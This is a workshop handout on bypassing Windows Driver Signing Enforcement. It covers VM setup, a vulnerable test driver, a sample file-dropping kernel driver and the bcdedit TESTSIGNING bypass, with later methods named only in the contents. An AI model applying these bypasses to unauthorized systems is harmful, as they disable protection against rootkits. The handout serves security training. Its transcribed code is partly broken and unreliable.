2018

# Windows Driver Signing Enforcement bypass workshop

FITZL, CSABA

# Table of Contents

| INTRODUCTION                                | 3  |
|---------------------------------------------|----|
| SETTING UP THE TESTING ENVIRONMENT          | 4  |
| WINDOWS 10 x64                              | 4  |
| WINDOWS 7 x64 AND 8.1 x64 (8.1 IS OPTIONAL) | 5  |
| TESTING INSTALLATION                        | 5  |
| THE DRIVER                                  | 7  |
| HACKSYSEXTREMVULNERABLEDRIVER               | 7  |
| OUR OWN DRIVER                              | 7  |
| BYPASS METHODS                              | 13 |
| METHOD #1: ENABLE TESTSIGNING               | 13 |
| Method #2: Using an expired certificate     | 18 |
| Method #3-#4: kernel flags controlling DSE  | 22 |

# Introduction

Since Windows Vista, Microsoft requires every kernel driver to be digitally signed on x64 systems, this is called Driver Signing Enforcement (DSE). The certificate has to be a valid code signing certificate signed by one of the root CA, so a custom self-signed certificate can't be used to satisfy this requirement. More details can be found here:

https://msdn.microsoft.com/en-us/windows/hardware/drivers/install/kernel-mode-code-signing-policy--windows-vista-and-later-

Paul Rascagneres gave a talk at the hack.lu 2016 security conference (and a few others) about methods to bypass DSE, which are also commonly used by malware.

Video: https://www.youtube.com/watch?v=ByO-skBILQ4

Slides: http://www.slideshare.net/Shakacon/windows-systems-code-signing-protection-by-paul-rascagneres

Overall there are 5 methods to bypass driver signing enforcement (DSE), and in the workshop we will cover the first 4:

- 1. Enable testsigning with bcdedit
- 2. Use an expired certificate
- 3. Turla method (update the nt!g\_cienabled flag in kernel with an exploit)
- 4. Derusbi method (like the previous, but this changes the ci!g\_cioptions flag in kernel)
- 5. Load the driver with your custom loader

If a malware can load any kernel driver it can be easily used as a rootkit (and most of the time it is used that way), which would allow an attacker to hide from most products, as it runs with kernel privileges. Originally this restriction was not introduced to protect against rootkits and malicious drivers, but for DRM protection, you can read more details on Alex Ionescu's blog post: <u>http://www.alex-ionescu.com/?p=24</u>

# Setting up the testing environment

We will need two/ three different virtual machines. You may use any virtualization software, but the instructor will use VMware Fusion. The software must have snapshot capabilities. You must be familiar using your own environment and have admin rights to do any changes if required. You can get a 30 day trial version of VMware from:

https://my.vmware.com/web/vmware/downloads

The VMs should be set up the following way:

### Windows 10 x64

Once installing a Windows 10 x64 version, we need to install the following software:

- 1. Windows 10 ISO can be downloaded from: <u>https://www.microsoft.com/hu-hu/software-download/windows10ISO</u>
  - a. SHA1 hash: 08FBB24627FA768F869C09F44C5D6C1E53A57A6F, Filename: Win10\_1803\_English\_x64.iso
  - b. Also known as "en\_windows\_10\_consumer\_editions\_version\_1803\_updated\_march\_2018\_x64\_dvd\_1 2063379.iso"
- 2. Visual Studio 2017 Community, available from: <u>https://www.visualstudio.com/downloads/</u>
- 3. Windows Driver Kit 10, available from: <u>https://go.microsoft.com/fwlink/?linkid=873060</u>
- 4. Windows Driver Kit 8.1 Update 1, available from: <u>https://www.microsoft.com/en-us/download/details.aspx?id=42273</u>
- 5. Windows Driver Kit 8, available from: <u>https://go.microsoft.com/fwlink/p/?LinkID=324284</u>
- 6. Python 2.7.15 x64, available from: <u>https://www.python.org/ftp/python/2.7.15/python-</u> 2.7.15.amd64.msi
- 7. VMWare tools (or other equivalent)
- 8. WinDBG Preview from the Microsoft Store (optional as the previous ones will install standard WinDBG)
- 9. If your software supports add a virtual TPM module to the VM, VMware:
  - a. Encrypt the VM
  - b. <u>https://docs.vmware.com/en/VMware-Workstation-</u> <u>Pro/14.0/com.vmware.ws.using.doc/GUID-6E166EDC-BF27-438D-BA98-CF216A850ACE.html</u>
  - c. <u>https://docs.vmware.com/en/VMware-Fusion/10.0/com.vmware.fusion.using.doc/GUID-</u> <u>4EC58A68-BE9E-42F6-B005-4BB63AE5D85B.html</u>
- 10. Enable BitLocker and save the recovery key outside the VM
  - a. In case virtual TPM is not supported: <u>https://answers.microsoft.com/en-</u> us/windows/forum/windows\_8-security/allow-bitlocker-without-compatible-tmpmodule/4c0623b5-70f4-4953-bde4-34ef18045e4f

Installation notes:

1. Install Visual Studio with the below options checked in as minimum:



- 2. You will need to register a Microsoft account if we don't have one in order to run Visual Studio
- 3. When installing WDK, be sure to select this option at the end:

### Install Windows Driver Kit Visual Studio extension

To complete integration with Visual Studio, the Windows Driver Kit extension is required.

### Windows 7 x64 and 8.1 x64 (8.1 is optional)

Once installing a Windows 7/8.1 x64 version, we need to install the following software:

- Windows 7 x64 ISO: https://archive.org/details/en\_windows 7 professional\_with\_sp1 x64 dvd u 676939 201612
   a. SHA1 hash: 0bcfc54019ea175b1ee51f6d2b207a3d14dd2b58
- KB3118401, available from: <u>https://support.microsoft.com/en-us/help/3118401/update-for-universal-c-runtime-in-windows or https://www.microsoft.com/en-us/download/details.aspx?id=51161</u>
- 3. Windows SDK 10, available from: <a href="https://go.microsoft.com/fwlink/p/?LinkId=536682">https://go.microsoft.com/fwlink/p/?LinkId=536682</a>
- Python 2.7.15 x64, available from: <u>https://www.python.org/ftp/python/2.7.15/python-</u> 2.7.15.amd64.msi
- 5. VMWare tools (or other equivalent)

Follow the same installation instructions as with Windows 10 x64. The SDK will also install .NET framework 4.5 on Windows 7.

### Testing installation

#### IMPORTANT NOTICE READ THIS BEFORE YOU PROCEED

If you already have BitLocker enabled with TPM be sure to have the BitLocker recovery key, otherwise you will lose access to your machine. Once you change the boot options with bcdedit, BitLocker will ask for the recovery key after restart.

Once everything is installed we need to enable debugging mode. Start cmd.exe with Admin privileges and run the following command:

bcdedit.exe -set DEBUG ON

and then restart the machine.

To test if the machine is setup properly, start WinDBG (x64) with administrative privileges, go to File -> Kernel Debug, and select Local.



#### Run the following commands:

| .symfix                 |  |
|-------------------------|--|
| .reload                 |  |
| dd ci!g_CiOptions L1    |  |
| For Windows 7 also run: |  |
| dd nt!g_CiEnabled L1    |  |

#### and you should get something like this on Windows 7:

```
Microsoft (R) Windows Debugger Version 10.0.14321.1024 AMD64
Copyright (c) Microsoft Corporation. All rights reserved.
Connected to Windows 7 7601 x64 target at (Sun Jun 10 10:41:45.346 2018 (UTC + 2:00)), ptr64 TRUE
Symbol search path is: srv*
Executable search path is:
Windows 7 Kernel Version 7601 (Service Pack 1) MP (1 procs) Free x64
Product: WinNt, suite: TerminalServer SingleUserTS
Built by: 7601.17514.amd64fre.win7sp1_rtm.101119-1850
Machine Name:
Kernel base = 0xfffff800`02a4e000 PsLoadedModuleList = 0xfffff800`02c93e90
Debug session time: Sun Jun 10 10:41:53.315 2018 (UTC + 2:00)
System Uptime: 0 days 0:00:56.203
lkd> .symfix
lkd> .reload
Connected to Windows 7 7601 x64 target at (Sun Jun 10 10:42:00.987 2018 (UTC + 2:00)), ptr64 TRUE
Loading Kernel Symbols
Loading User Symbols
Loading unloaded module list
. . . . . . . .
lkd> dd ci!g_CiOptions L1
fffff880`00c05e30 0000006
lkd> dd nt!g CiEnabled L1
```

fffff800`02c74eb8 00000001

and on Windows 10:

```
Microsoft (R) Windows Debugger Version 10.0.17674.1000 AMD64
Copyright (c) Microsoft Corporation. All rights reserved.
Connected to Windows 10 17134 x64 target at (Sun Jun 10 14:23:17.504 2018 (UTC + 2:00)), ptr64 TRUE
Symbol search path is: srv*
Executable search path is:
Windows 10 Kernel Version 17134 MP (1 procs) Free x64
Product: WinNt, suite: TerminalServer SingleUserTS
Built by: 17134.1.amd64fre.rs4_release.180410-1804
Machine Name:
Kernel base = 0xfffff803`0e21f000 PsLoadedModuleList = 0xfffff803`0e5dc1d0
Debug session time: Sun Jun 10 14:23:24.190 2018 (UTC + 2:00)
System Uptime: 0 days 0:06:42.526
lkd> .symfix
lkd> .reload
Connected to Windows 10 17134 x64 target at (Sun Jun 10 14:25:38.781 2018 (UTC + 2:00)), ptr64 TRUE
Loading Kernel Symbols
. . . . . . . . . . . . . . . . . . . .
                             . . . . . . . . . . . . . . . .
Loading User Symbols
...........
. . . . . . . . . . . . .
Loading unloaded module list
lkd> dd ci!g CiOptions L1
fffff804`71fedcb0 0000006
```

Once everything tested, disable debug mode. Start cmd.exe with Admin privileges and run the following command:

bcdedit.exe -set DEBUG OFF

and then restart the machine.

# The Driver

### HackSysExtremVulnerableDriver

We will use the HackSySExtremeVulnerableDriver through the class. A compiled version can be downloaded from here:

https://github.com/hacksysteam/HackSysExtremeVulnerableDriver/releases/download/v1.20/HEVD.1.20.zip

Please download this, extract and place the HEVD.sys (HEVD1.20/drv/vulnerable/amd64/HEVD.sys) file on the Desktop.

### Our own driver

We will also use a simple driver that we create, and it will have a functionality to drop a file to disk. Follow these steps to create it:

- 1. Start Visual Studio 2017
- Start a new project, and select Visual C++ -> Windows Drivers -> WDF -> Kernel Mode Driver Empty (KMDF)
  - a. Give it a name: e.g.: workshop

| New Project                                                                                                    |                                       | ? ×                                                                        |
|----------------------------------------------------------------------------------------------------|---------------------------------------|----------------------------------------------------------------------------|
| ▷ Recent                                                                                                    | Sort by: Default                      | Search (Ctrl+E)                                                            |
| <ul> <li>✓ Installed</li> <li>✓ Visual C#</li> </ul>                                                                                                    | Kernel Mode Driver (KMDF) Vi          | isual C++ Type: Visual C++ An empty project using the Kernel-Mode          |
| Windows Universal                                                                                                    | Kernel Mode Driver, Empty (KMDF) Vi   | isual C++ Driver Framework (KMDF). Builds Universal<br>drivers by default. |
| .NET Standard<br>Windows Drivers                                                                                                    | User Mode Driver (UMDF V2) Vi         | isual C++                                                                  |
| <ul> <li>▷ Visual Basic</li> <li>✓ Visual C++</li> <li>Windows Desktop</li> <li>Windows Universal</li> <li>General</li> <li>Test</li> <li>▲ Windows Drivers</li> <li>Applications</li> <li>Devices</li> <li>Legacy</li> <li>Package</li> <li>WinE</li> </ul> | ଅ User Mode Driver, Empty (UMDF V2) V | isual C++                                                                  |
| Windows UAP<br>b JavaScript<br>Not finding what you are looking for?<br>Open Visual Studio Installer                                                                                                    |                                       |                                                                            |
| Name: workshop                                                                                                    |                                       |                                                                            |
| Location: C:\Users\workshop\                                                                                                    | source\repos                          | - Browse                                                                   |
| Solution name: workshop                                                                                                    |                                       | Create directory for solution  Add to Source Control  OK Cancel            |

- Right click on source files, and select Add -> New Item, Select C++ source file, name it Driver.c (not cpp!!).
- Right click on the project (not the solution), and go to C++ -> General, select All Platforms at the top, and set "Treat Warnings As Errors" to "No".
   workshop Property Pages

| Configuration: All Configurations | V Platform: All Platforms         | ~                                  | Configuration Manager |
|-----------------------------------|-----------------------------------|------------------------------------|-----------------------|
| ▲ Configuration Properties        | Additional Include Directories    | <different options=""></different> | ~                     |
| General                           | Additional #using Directories     |                                    |                       |
| Debugging                         | Debug Information Format          | <different options=""></different> |                       |
| VC++ Directories                  | Common Language RunTime Support   |                                    |                       |
| ▲ C/C++                           | Consume Windows Runtime Extension |                                    |                       |
| General                           | Suppress Startup Banner           | Yes (/nologo)                      |                       |
| Optimization                      | Warning Level                     | <different options=""></different> |                       |
| Preprocessor                      | Treat Warnings As Errors          | No (/WX-)                          |                       |
| Code Generation                   | Warning Version                   |                                    |                       |
| Language                          | Diagnostics Format                | Classic (/diagnostics:classic)     |                       |
| Precompiled Headers               | SDL checks                        |                                    |                       |
| Browse Information                | Multi-processor Compilation       |                                    |                       |

X

5. Copy the following code to the source file:

```
//#include <ntddk.h>
#include <stdio.h>
#include <stdib.h>
#include <stdib.h>
#include <ntstatus.h>
#include <ntstrsafe.h>
#include <Ntifs.h>
//#include "driver.h"
typedef char * string;
//Define IOCTL codes
#define IOCTL_DROP_FILE CTL_CODE(FILE_DEVICE_UNKNOWN, 0x800, METHOD_IN_DIRECT, FILE_READ_DATA |
FILE_WRITE_DATA)
```

```
//This function will drop a file if the proper IOCTL code is called.
NTSTATUS drop_file()
{
   UNICODE STRING
                       uniName;
   OBJECT ATTRIBUTES objAttr;
    RtlInitUnicodeString(&uniName, L"\\DosDevices\\C:\\WINDOWS\\example.txt"); // or
L"\\SystemRoot\\example.txt"
    InitializeObjectAttributes(&objAttr, &uniName,
            OBJ_CASE_INSENSITIVE | OBJ_KERNEL_HANDLE,
            NULL, NULL);
   HANDLE handle;
   NTSTATUS ntstatus;
   IO STATUS BLOCK
                     ioStatusBlock;
    // Do not try to perform any file operations at higher IRQL levels.
    // Instead, you may use a work item or a system worker thread to perform file operations.
    if (KeGetCurrentIrql() != PASSIVE_LEVEL)
            return STATUS_INVALID_DEVICE_STATE;
    ntstatus = ZwCreateFile(&handle,
            GENERIC_WRITE,
            &objAttr, &ioStatusBlock, NULL,
            FILE_ATTRIBUTE_NORMAL,
            0,
            FILE_OVERWRITE_IF,
            FILE_SYNCHRONOUS_IO_NONALERT,
            NULL, 0);
   CHAR
            buffer[30];
    size_t cb;
    if (NT_SUCCESS(ntstatus)) {
            ntstatus = RtlStringCbPrintfA(buffer, sizeof(buffer), "This is %d test\r\n", 0x0);
            if (NT_SUCCESS(ntstatus)) {
                    ntstatus = RtlStringCbLengthA(buffer, sizeof(buffer), &cb);
                    if (NT_SUCCESS(ntstatus)) {
                            ntstatus = ZwWriteFile(handle, NULL, NULL, NULL, &ioStatusBlock, buffer,
cb, NULL, NULL);
                    }
            ZwClose(handle);
    return STATUS_SUCCESS;
}
NTSTATUS my UnSupportedFunction(PDEVICE OBJECT DeviceObject, PIRP Irp)
{
    //DbgPrint("my_UnSupportedFunction Called \r\n");
    return STATUS_NOT_SUPPORTED;
}
IOCTL control function. IOCTL codes used to switch ON/OFF faking VMs
NTSTATUS my_IOCTLControl(PDEVICE_OBJECT DeviceObject, PIRP Irp)
ł
   NTSTATUS my_status = STATUS_NOT_SUPPORTED;
   PIO STACK LOCATION pIoStackIrp = NULL;
   ULONG dwDataWritten = 0;
   ULONG inBufferLength, outBufferLength, requestcode;
    // Recieve the IRP stack location from system
    pIoStackIrp = IoGetCurrentIrpStackLocation(Irp);
```

```
PCHAR inBuf = (PCHAR)Irp->AssociatedIrp.SystemBuffer;
    PCHAR buffer = NULL;
    PCHAR data = "This String is from Device Driver !!!";
    size_t datalen = strlen(data) + 1;//Length of data including null
    if (pIoStackIrp) /* Should Never Be NULL! */
    {
            // Recieve the buffer lengths, and request code
            inBufferLength = pIoStackIrp->Parameters.DeviceIoControl.InputBufferLength;
            outBufferLength = pIoStackIrp->Parameters.DeviceIoControl.OutputBufferLength;
            requestcode = pIoStackIrp->Parameters.DeviceIoControl.IoControlCode;
            switch (requestcode)
            case IOCTL DROP FILE:
                    my_status = drop_file();
                    break;
            default:
                    my_status = STATUS_INVALID_DEVICE_REQUEST;
                    break:
            }
    }
    Irp->IoStatus.Status = my_status;
    Irp->IoStatus.Information = dwDataWritten;
    IoCompleteRequest(Irp, IO_NO_INCREMENT);
    return my_status;
}
void my Unload(PDRIVER OBJECT pDriverObject)
{
   DbgPrint("Unload routine called.\n");
   UNICODE STRING usDosDeviceName;
    RtlInitUnicodeString(&usDosDeviceName, L"\\DosDevices\\workshop");
    IoDeleteSymbolicLink(&usDosDeviceName);
    IoDeleteDevice(pDriverObject->DeviceObject);
NTSTATUS DriverEntry(PDRIVER_OBJECT pDriverObject, PUNICODE_STRING pRegistryPath)
{
   UNICODE_STRING usDriverName, usDosDeviceName;
    PDEVICE_OBJECT pDeviceObject = NULL;
    NTSTATUS my_status = STATUS_SUCCESS;
    unsigned int uiIndex = 0;
   DbgPrint("DriverEntry Called.\n");
    RtlInitUnicodeString(&usDriverName, L"\\Device\\workshop");
    RtlInitUnicodeString(&usDosDeviceName, L"\\DosDevices\\workshop");
    my_status = IoCreateDevice(pDriverObject, 0, &usDriverName, FILE_DEVICE_UNKNOWN,
FILE_DEVICE_SECURE_OPEN, FALSE, &pDeviceObject);
    if (my_status == STATUS_SUCCESS)
    {
            /* MajorFunction: is a list of function pointers for entry points into the driver. */
            for (uiIndex = 0; uiIndex < IRP_MJ_MAXIMUM_FUNCTION; uiIndex++)</pre>
                    pDriverObject->MajorFunction[uiIndex] = my_UnSupportedFunction;
            //set IOCTL control function
            pDriverObject->MajorFunction[IRP_MJ_DEVICE_CONTROL] = my_IOCTLControl;
            /* DriverUnload is required to be able to dynamically unload the driver. */
            pDriverObject->DriverUnload = my_Unload;
            pDeviceObject->Flags |= 0;
            pDeviceObject->Flags &= (~DO_DEVICE_INITIALIZING);
```

|   | /* Create a Symbolic Link to the device. MyDriver -> \Device\MyDriver */<br>IoCreateSymbolicLink(&usDosDeviceName, &usDriverName); |
|---|----------------------------------------------------------------------------------------------------|
|   | }                                                                                                    |
| } | <pre>return my_status;</pre>                                                                                                    |
|   | Release - x64 -                                                                                                    |

- 6. Select Release and x64 for build
- 7. Build -> Compile
  - a. The compiled driver will get a test signature added by Visual Studio
- 8. Copy the built SYS file to the desktop

In order to confirm that indeed we can't load unsigned or test signed drivers, try to install and start the driver. Driver installation is very simple, in general we use the following command:

sc create [NAME] type= kernel binPath= [path to the file]

Please note that the space after the equal signs is mandatory. To start the driver issue:

sc start [NAME]

You should get something like this:



To stop a driver:

unknown source.

sc stop [NAME]

To delete a driver:

sc delete [NAME]

You can read about driver development here: <u>http://www.codeproject.com/Articles/9504/Driver-Development-Part-Introduction-to-Drivers</u>

https://www.codeproject.com/Articles/9575/Driver-Development-Part-Introduction-to-Implemen

# Bypass methods

### Method #1: Enable TESTSIGNING

### IMPORTANT NOTICE READ THIS BEFORE YOU PROCEED

If you try this method and have BitLocker enabled be sure to have the BitLocker recovery key, otherwise you will lose access to your machine. Once you change the boot options with bcdedit, BitLocker will ask for the recovery key after restart.

Microsoft allows to disable driver signing policy through boot configuration options, so that someone, mostly developers, can load their test-signed driver for testing purposes. This is described here:

https://msdn.microsoft.com/en-us/windows/hardware/drivers/install/the-testsigning-boot-configurationoption

In order to disable DSE someone has to run the following command with administrator privileges: bcdedit.exe -set TESTSIGNING ON

After changing the setting the computer has to be rebooted in order for the change to take effect. There are a few additional factors we need to satisfy. If secure boot is turned ON in BIOS, then this boot value is not changeable and we will get the following message:



In order to disable secure boot, someone has to go into BIOS and turn it off there: <u>https://msdn.microsoft.com/en-gb/windows/hardware/commercialize/manufacture/desktop/disabling-secure-boot</u>

The second thing that complicates this, is that Bitlocker protects the boot variable, and if changed it will jump into recovery mode, because it found that they were tampered. In order to overcome this, someone has to either disable / suspend Bitlocker before the change or manually enter the recovery key. This is what we get if we don't disable Bitlocker (we only get this error if we use TPM or Virtual TPM):



The Boot Configuration Data setting 0x16000049, which is the TESTSIGNING variable. More information about this can be found here:

https://technet.microsoft.com/en-us/library/dn144691(v=ws.11).aspx

Once recovery key is entered we will be able to load a test signed driver, however as this setting is turned ON, it has a visible mark on the computers' right bottom corner:



If we run bcdedit.exe now this is what we would see:

| <pre>Microsoft Windows [Version 10.0.17134.48] (c) 2018 Microsoft Corporation. All rights reserved. C:\Windows Boot Manager</pre>                                                                                                    | Administrator: Command Pro                                                                                                    | mpt                                                                                                    | — | × |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|---|
| C:\Windows\system32>bcdedit<br>Windows Boot Manager<br>identifier {bootmgn}<br>device partition-\Device\HarddiskVolume1<br>path \FFI\Wincosoft\Boot\bootmgfw.efi<br>description Windows Boot Manager<br>locale en-US<br>inherit {globalsettings}<br>default {current}<br>toolsdisplayorder {current}<br>toolsdisplayorder {current}<br>device partition-C:<br>path \Windows\system32\winload.efi<br>description Windows 10<br>locale en-US<br>inherit {bootloadersettings}<br>identifier {current}<br>toolsdisplayorder {current}<br>toolsdisplayorder {current}<br>toolsdisplayorder {current}<br>toolsdisplayorder {current}<br>toolsdisplayorder {current}<br>toolsdisplayorder {current}<br>toolsdisplayorder {current}<br>toolsdisplayorder {current}<br>textifier {current}<br>textifier {current}<br>toolsdisplayorder {current}<br>textifier {current}<br>textifier | Microsoft Windows [Vers:<br>(c) 2018 Microsoft Corpo                                                                                        | ion 10.0.17134.48]<br>oration. All rights reserved.                                                                                                    |   | ^ |
| <pre>windows Boot Manager<br/>identifier { bootmgr}<br/>device partition=\Device\HanddiskVolume1<br/>path LFIVMicrosoft\Boot\Bootmgfw.efi<br/>description Windows Boot Manager<br/>locale en-US<br/>inherit {globalsettings}<br/>default {current}<br/>resumeDject {C91c75f-6cda-11e8-821d-e33519ceb8ec}<br/>displayorder {memdiag}<br/>timeout 30<br/>windows Boot Loader<br/></pre>                                                                                                    | C:\Windows\system32>bcd                                                                                                    | edit                                                                                                    |   |   |
| <pre>identifier {bootmgr} device partition~\Device\HarddiskVolume1 path \FFI\Wirrosoft\Boot\Boot\bootmgfw.efi description Windows Boot Manager locale en-US inherit {globalsettings} default {current} resumeDject {Current} inlerit {current} immediag} timeout 30 Windows Boot Loader interifier {current} identifier {current} device partition-C: path \Windows\system32\winload.efi description Windows 10 locale en-US inherit {bootloadersettings} displaymeter {current} isolatedsettings} displaymeter {bootloadersettings} displaymeter {bootloadersettings}</pre>                                                                                                    | Windows Boot Manager                                                                                                    |                                                                                                    | 